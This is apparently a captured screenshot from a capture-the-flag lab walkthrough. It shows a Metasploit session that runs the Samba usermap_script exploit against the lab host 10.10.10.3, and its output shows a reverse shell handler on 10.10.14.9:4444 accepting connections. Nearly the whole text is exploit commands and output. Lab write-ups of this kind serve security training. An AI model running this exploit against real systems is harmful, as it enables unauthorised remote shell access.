 msf5 > use exploit/multi/samba/usermap_script
msf5 exploit(multi/samba/usermap_script) > set RHOSTS 10.10.10.3
RHOSTS => 10.10.10.3
msf5 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.3 yes The target address range or CIDR identifie
r
RPORT 139 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP double handler on 10.10.14.9:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo h22SlIWi6e7igtLE;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "h22SlIWi6e7igtLE\r\n"
[*] Matching...
[*] A is input...